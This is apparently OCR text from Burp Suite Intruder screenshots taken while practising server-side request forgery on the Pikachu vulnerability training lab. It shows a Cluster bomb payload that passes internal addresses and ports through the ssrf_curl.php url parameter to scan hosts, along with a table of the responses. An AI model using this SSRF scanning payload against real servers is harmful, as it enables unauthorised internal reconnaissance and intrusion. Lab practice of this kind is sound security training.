 Attack Save Columns 3. Intruder attack of http://192.168.10.232 - Temporary attack - Not...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout
结果
0 200 335
1 10.0.0.6 22 200 335
2 10.0.0.7 22 200 335
3 10.0.0.6 80 200 335
4 10.0.0.7 80 200 335
5 10.0.0.6 3306 200 336
6 10.0.0.7 3306 200 335
7 10.0.0.6 3308 200 335
8 10.0.0.7 3308 200 335
Request Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Hello World1
概述 点一下提示~
累了吧,来读一首诗吧
Finished
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3....
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
设置payload
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the
target as well as the base request.
Add §
Target: http://192.168.10.232 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /pikachu/vul/ssrf/ssrf_curl.php?url=http://§10.0.0.6§:§80§ HTTP/1.1
2 Host: 192.168.10.232
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=7c66cbbb6606436f796805cec299da0f
9 Connection: close
10
11
Search... 0 matches Clear
2 payload positions Length: 533